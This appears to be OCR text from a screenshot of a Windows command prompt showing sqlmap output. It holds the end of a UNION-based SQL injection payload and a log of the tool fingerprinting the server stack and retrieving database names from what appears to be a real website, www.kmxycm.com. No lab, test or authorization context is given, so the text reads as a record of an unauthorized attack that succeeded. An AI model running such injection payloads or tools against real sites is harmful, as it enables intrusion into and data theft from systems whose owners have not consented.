 管理员: C:\Windows\system32\cmd.exe
706a6c44536f546f56704472646f564e69674e646d4f79787147465679694b507176664f6e69,0x7
1766b7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- GSZk
---
[15:39:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[15:39:36] [INFO] fetching database names
[15:39:36] [INFO] used SQL query returns 2 entries
[15:39:37] [INFO] retrieved: information_schema
[15:39:38] [INFO] retrieved: a1109102224seb
available databases [2]:
[*] a1109102224seb
[*] information_schema
[15:39:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.USER-20180414JT\.sqlmap\output\www.kmxycm.com'
[*] shutting down at 15:39:38